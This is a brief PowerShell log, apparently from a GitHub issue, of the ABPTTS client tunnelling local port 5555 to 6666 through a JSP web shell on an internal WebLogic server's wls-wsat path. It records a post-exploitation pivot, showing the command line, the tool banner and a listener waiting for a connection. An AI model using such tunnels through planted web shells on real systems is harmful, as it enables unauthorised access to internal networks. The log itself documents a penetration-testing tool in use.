 PS D:\hack\代理\ABPTTS-master> Python2 abpttsclient.py -c server/config.txt -u "http://192.168.93.186:7001/wls
-wsat/ABPTTS.jsp" -f 127.0.0.1:5555/127.0.0.1:6666
[2021-11-01 11:36:40.708000] ---===[[[ A Black Path Toward The Sun ]]]===---
[2021-11-01 11:36:40.709000]    --==[[       -  Client  -          ]]==--
[2021-11-01 11:36:40.709000]             Ben Lincoln, NCC Group
[2021-11-01 11:36:40.709000]            Version 1.0 - 2016-07-30
[2021-11-01 11:36:40.717000] Listener ready to forward connections from 127.0.0.1:5555 to 127.0.0.1:6666 via h
ttp://192.168.93.186:7001/wls-wsat/ABPTTS.jsp
[2021-11-01 11:36:40.717000] Waiting for client connection to 127.0.0.1:5555